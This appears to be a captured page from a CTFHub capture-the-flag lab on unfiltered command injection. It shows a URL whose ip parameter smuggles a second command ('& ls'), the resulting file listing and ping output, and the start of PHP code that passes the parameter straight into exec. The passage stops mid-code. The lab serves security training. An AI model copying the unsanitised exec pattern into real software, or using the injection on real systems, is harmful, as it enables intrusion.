 不安全 | challenge-c256f0d62bff84e3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%26+ls#
1.10
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
    [0] => 6932191568726.php
    [1] => index.php
    [2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [3] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.066 ms
    [4] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.081 ms
    [5] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms
    [6] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.066 ms
    [7] =>
    [8] => --- 127.0.0.1 ping statistics ---
    [9] => 4 packets transmitted, 4 packets received, 0% packet loss
    [10] => round-trip min/avg/max = 0.066/0.070/0.081 ms
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $cmd = "ping -c 4 {$_GET['ip']}";
    exec($cmd, $res);